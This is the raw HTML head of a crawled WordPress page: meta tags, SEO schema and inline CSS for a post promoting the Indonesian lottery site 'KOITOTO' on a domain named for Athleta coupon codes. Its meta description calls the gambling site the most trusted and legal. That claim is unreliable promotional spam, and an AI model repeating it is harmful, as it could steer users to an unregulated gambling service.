

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/
body_size: 19997
content:


<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Sinembah Tanjung Muda Hilir - Athletacouponcodenow</title>
	<link rel="canonical" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Sinembah Tanjung Muda Hilir - Athletacouponcodenow" />
	<meta property="og:description" content="Situs togel online, siapa sich yang tidak mengenal dengan blog ini di mana betul-betul didalamnya menyiapkan permainan togel. Dengan gunakan blog ini pastinya siapa sich pun dapat mainkan begitu banyak tipe permainan togel. Oleh karena ada blog ini pastinya siapa saja akan juga dapat mendatangkan keuntungan yang benar-benar pada website lain memang tidaklah dapat didapat [&hellip;]" />
	<meta property="og:url" content="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/" />
	<meta property="og:site_name" content="Athletacouponcodenow" />
	<meta property="article:published_time" content="2023-01-16T09:51:57+00:00" />
	<meta property="og:image" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/#article","isPartOf":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/"},"author":{"name":"admin","@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da"},"headline":"KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Sinembah Tanjung Muda Hilir","datePublished":"2023-01-16T09:51:57+00:00","mainEntityOfPage":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/"},"wordCount":1964,"commentCount":0,"image":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/#primaryimage"},"thumbnailUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/","url":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/","name":"KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Sinembah Tanjung Muda Hilir - Athletacouponcodenow","isPartOf":{"@id":"https://athletacouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/#primaryimage"},"image":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/#primaryimage"},"thumbnailUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:51:57+00:00","author":{"@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da"},"breadcrumb":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/#primaryimage","url":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athletacouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Sinembah Tanjung Muda Hilir"}]},{"@type":"WebSite","@id":"https://athletacouponcodenow.com/#website","url":"https://athletacouponcodenow.com/","name":"Athletacouponcodenow","description":"Inovasi Terbaru Kode Kupon Athleta untuk Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athletacouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://athletacouponcodenow.com"],"url":"https://athletacouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Athletacouponcodenow &raquo; Feed" href="https://athletacouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 